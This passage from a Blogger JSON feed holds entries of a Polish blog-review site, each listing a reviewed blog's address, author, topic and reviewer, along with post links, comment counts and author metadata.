Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:Standardowy;\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0cm;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:\"Times New Roman\";\n mso-fareast-theme-font:minor-fareast;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"line-height: 150%;\"\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EAdres:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E \u003Ci\u003E\u003Ca href=\"http:\/\/fotograficzne-opowiesci.blogspot.com\/\" target=\"_blank\"\u003EFotograficzneopowieści\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E \u003Ci\u003ESylvia\nnisoria\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E fotografia, natura\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 20pt; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\n\n\n\n\u003Co:p\u003E\u003C\/o:p\u003E\n\n\n\n\u003Co:p\u003E\u003C\/o:p\u003E\n\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EOceniająca: \u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E\u003Ca href=\"http:\/\/dhaumaire.blogspot.com\/\" target=\"_blank\"\u003EDhaumaire\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/08\/90-ocena-bloga-fotograficzne.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2346587791511573359\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/08\/90-ocena-bloga-fotograficzne.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2346587791511573359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2346587791511573359"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/08\/90-ocena-bloga-fotograficzne.html","title":"[90] ocena bloga: fotograficzne-opowiesci.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/3.bp.blogspot.com\/hxKfRMy-XhwMKy2mwyhMIhRZwPt25wHOzHIHWmSMsPLaiYHvjGU4GPy5Cp35ojFQm44l3zuuEfExQWOYLmxxqnIiYj9GUEnT1g8BGkFommT8NWkYR286lqv8EKrb_se8o4wxiL-M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8123620481691617023"},"published":{"$t":"2016-05-16T14:50:00.000+02:00"},"updated":{"$t":"2019-03-20T11:40:24.001+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[76] ocena bloga: ęą.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\"\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 18pt; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 200%;\"\u003EAdres\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 200%;\"\u003E: \u003Ca href=\"http:\/\/xn--2da3b.blogspot.com\/\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #1155cc;\"\u003EĘĄ\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 200%;\"\u003EAutorka\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 200%;\"\u003E: \u003Ci\u003EManą\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 200%;\"\u003ETematyka\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 200%;\"\u003E: \u003Ci\u003Esztuka\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 200%;\"\u003EOceniająca:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 200%;\"\u003E \u003Ci\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.skoiastel.blogspot.com\/\" target=\"_blank\"\u003ESkoiastel\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 200%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/05\/76-ocena-bloga-eablogspotcom.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8123620481691617023\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/05\/76-ocena-bloga-eablogspotcom.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8123620481691617023"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8123620481691617023"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/05\/76-ocena-bloga-eablogspotcom.html","title":"[76] ocena bloga: ęą.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-1773409666530759756"},"published":{"$t":"2016-03-13T14:50:00.000+01:00"},"updated":{"$t":"2019-03-20T11:54:58.390+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dafne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"słaby"}],"title":{"type":"text","$t":"[69] ocena bloga: przy-goracej-herbacie.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAdres bloga:\u003C\/b\u003E\u003Ci\u003E \u003Ca href=\"http:\/\/przy-goracej-herbacie.blogspot.com\/\"\u003EPrzy gorącej herbacie\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAutorka:\u003C\/b\u003E\u003Ci\u003E Insane\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETematyka: \u003C\/b\u003E\u003Ci\u003Erecenzje — książki \u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOceniająca:\u003C\/b\u003E \u003Ci\u003EDafne\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/03\/69-httpprzy-goracej-herbacieblogspotcom.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/1773409666530759756\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/03\/69-httpprzy-goracej-herbacieblogspotcom.html#comment-form","title":"Komentarze (13)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1773409666530759756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1773409666530759756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/03\/69-httpprzy-goracej-herbacieblogspotcom.html","title":"[69] ocena bloga: przy-goracej-herbacie.blogspot.com"}],"author":[{"name":{"$t":"Dafne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17645090113628150050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpzq9N2Z4VR5uGUmEOx9yv8yvMALtHOVo0uHhAxYkLbwR5yA6yrE8awAsJ8hiSSMRw0OqJmgeUTeYXLWMFUoxL3sTRqeQVMLn5YFehp1srIqKf7dDyVMyxpWVsg0HLhe0\/s220\/lll.jpg"}}],"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2422441106664738891"},"published":{"$t":"2015-11-17T14:53:00.000+01:00"},"updated":{"$t":"2019-03-20T12:05:15.732+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dhaumaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"[49] ocena bloga: moje-abbey-road.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center; text-indent: 0px;\"\u003E\n\u003Cb\u003EAdres bloga:\u003C\/b\u003E \u003Ca href=\"http:\/\/moje-abbey-road.blogspot.com\/\" target=\"_blank\"\u003E\u003Ci\u003EMoje Abbey Road\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center; text-indent: 0px;\"\u003E\n\u003Cspan id=\"docs-internal-guid-a6badc9a-156a-c0d7-4fd5-9bf5c5173c90\"\u003E\u003Cb\u003EAutorka:\u003C\/b\u003E \u003Ci\u003EAbbey\u003C\/i\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cb\u003ETematyka:\u003C\/b\u003E \u003Ci\u003Epamiętnik\/dziennik\u003C\/i\u003E\u003Cbr\u003E\n\u003Cb\u003EOceniająca:\u003C\/b\u003E \u003Ci\u003EDhaumaire\u003C\/i\u003E\u003C\/div\u003E\n\u003Cspan id=\"docs-internal-guid-a6badc9a-156a-c0d7-4fd5-9bf5c5173c90\"\u003E\n\u003C\/span\u003E\n\n\u003Cbr\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan id=\"docs-internal-guid-a6badc9a-156a-c0d7-4fd5-9bf5c5173c90\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 14.6667px; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan id=\"docs-internal-guid-a6badc9a-156a-c0d7-4fd5-9bf5c5173c90\"\u003E\n\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/11\/49-ocena-bloga-moje-abbey.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2422441106664738891\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/11\/49-ocena-bloga-moje-abbey.html#comment-form","title":"Komentarze (12)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2422441106664738891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2422441106664738891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/11\/49-ocena-bloga-moje-abbey.html","title":"[49] ocena bloga: moje-abbey-road.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh6.googleusercontent.com\/vlGk0KVypEAnDW7ZLnWE1lNKk0lgFu96o7sM8-hq6F61e-H9q4tjy9wjkBHLzUQVZTPQ5yT_Ug0MUyCYYcAlfi1EptSail1sX4A5fIT1jTphT9SfsKSbDOtzkF-JYP9VUhBb8_Wd=s72-c","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2566265654876990441"},"published":{"$t":"2015-10-27T14:40:00.002+01:00"},"updated":{"$t":"2019-03-20T12:08:57.137+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"słaby"}],"title":{"type":"text","$t":"[44] ocena bloga: skok-pomarzenia.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAdres bloga: \u003C\/b\u003E\u003Ca href=\"http:\/\/skok-pomarzenia.blogspot.com\/\"\u003E\u003Ci\u003ESkok pomarzenia\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAutorka:\u003C\/b\u003E \u003Ci\u003EAmare\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETematyka: \u003C\/b\u003E\u003Ci\u003Ejeździectwo\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EOceniająca:\u003C\/b\u003E \u003Ci\u003ESkoiastel\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/10\/44-ocena-bloga-skok-pomarzeniablogspotc.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2566265654876990441\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/10\/44-ocena-bloga-skok-pomarzeniablogspotc.html#comment-form","title":"Komentarze (8)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2566265654876990441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2566265654876990441"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/10\/44-ocena-bloga-skok-pomarzeniablogspotc.html","title":"[44] ocena bloga: skok-pomarzenia.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixIjjjXfua-tfsnkEYsqhk6KeijLehncQ1oDFwe5oAgZPbJm0i7YAE920A48UOrFJbte-cLWXaSc-oMF5nQ0MF_5k4-TaPGIpOIzqhclJPovKayYS7nm7XCi3KviFd7Y79ARM_d4y8ODU\/s72-c\/0101.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2338581654072643420"},"published":{"$t":"2015-09-22T19:09:00.000+02:00"},"updated":{"$t":"2019-03-20T12:12:05.108+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"}],"title":{"type":"text","$t":"[38] ocena bloga: lordsofthegaming.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cb\u003EAdres bloga:\u003C\/b\u003E \u003Ca href=\"http:\/\/lordsofthegaming.blogspot.com\/\"\u003ELords Of The Gaming\u003C\/a\u003E\u003Cbr\u003E\u003Cb\u003EAutor: \u003C\/b\u003EWafeg, Kamil M.\u003Cbr\u003E\u003Cb\u003ETematyka:\u003C\/b\u003E recenzje, blog hobbystyczny\u003Cbr\u003E\u003Cb\u003EOceniająca: \u003C\/b\u003E\u003Ca href=\"http:\/\/nie-fikcyjna.blogspot.com\/\"\u003ENieFikcyjna\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003C\/i\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/09\/x-ocena-bloga-lordsofthegamingblogspotc.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2338581654072643420\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/09\/x-ocena-bloga-lordsofthegamingblogspotc.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2338581654072643420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2338581654072643420"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/09\/x-ocena-bloga-lordsofthegamingblogspotc.html","title":"[38] ocena bloga: lordsofthegaming.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8473431424387614619"},"published":{"$t":"2015-08-25T22:48:00.000+02:00"},"updated":{"$t":"2019-03-20T12:13:15.537+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dhaumaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"[35] ocena bloga: morphine-for-deer.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EAdres:\u003C\/b\u003E \u003Ci\u003E\u003Ca href=\"http:\/\/morphine-for-deer.blogspot.com\/\" target=\"_blank\"\u003Emorphine for deer\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EAutorka:\u003C\/b\u003E \u003Ci\u003Eantler\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ETematyka:\u003C\/b\u003E \u003Ci\u003Epamiętnik\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EOceniająca:\u003C\/b\u003E \u003Ci\u003EDhaumaire\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/35-ocena-bloga-morphine-for.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8473431424387614619\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/35-ocena-bloga-morphine-for.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8473431424387614619"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8473431424387614619"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/35-ocena-bloga-morphine-for.html","title":"[35] ocena bloga: 